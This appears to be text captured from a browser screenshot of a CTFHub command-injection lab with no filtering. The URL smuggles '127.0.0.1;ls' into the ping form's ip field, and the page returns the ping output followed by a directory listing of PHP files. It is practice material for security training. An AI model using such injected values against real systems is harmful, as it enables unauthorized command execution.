 challenge-5de109d97841ee15.sandbox.ctfhub.com:10800/?ip=127.0.0.1;ls
火狐官方站点 新手上路 常用网址 JD 京东商城 CTFHub 登录 | NSSCTF 动漫剧场《名侦探柯...
CTFHub 命令注入-无过滤
IP :
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 26433137587301.php
[2] => index.php
)